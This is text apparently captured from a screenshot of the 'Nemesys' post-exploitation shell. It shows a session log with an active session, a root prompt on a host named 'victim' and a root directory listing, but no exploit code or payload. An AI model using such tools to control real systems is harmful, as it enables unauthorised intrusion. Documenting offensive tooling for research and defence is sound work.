 File Actions Edit View Help
2024-11-13 15:27:16,018 - INFO - 💀 Session 6 is now active!
2024-11-13 15:27:16,218 - INFO -
💀 Welcome to the Nemesys Shell Interface 💀
⚔ Your gateway to post-exploitation and system control.
🔍 Type 'help' for available commands.
🚪 Type 'exit' to leave the interactive session.
Server username: root@victim:/$ ls -al
2024-11-13 15:27:58,757 - INFO - Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 4096 dir 2020-10-29 16:01:30 -0400 bin
040755/rwxr-xr-x 1024 dir 2020-10-29 15:49:37 -0400 boot
040755/rwxr-xr-x 4140 dir 2024-11-13 14:38:15 -0500 dev
040755/rwxr-xr-x 4096 dir 2024-11-13 14:38:14 -0500 etc
040755/rwxr-xr-x 4096 dir 2020-10-29 15:50:18 -0400 home
100644/rw-r--r-- 24423013 fil 2020-10-29 15:49:36 -0400 initrd.img
040755/rwxr-xr-x 4096 dir 2020-10-29 15:48:41 -0400 lib
040755/rwxr-xr-x 4096 dir 2020-10-29 15:48:23 -0400 lib64
040700/rwx------ 16384 dir 2020-10-29 16:02:26 -0400 lost+found
040755/rwxr-xr-x 4096 dir 2020-10-29 15:46:11 -0400 media
040755/rwxr-xr-x 4096 dir 2014-04-10 18:12:14 -0400 mnt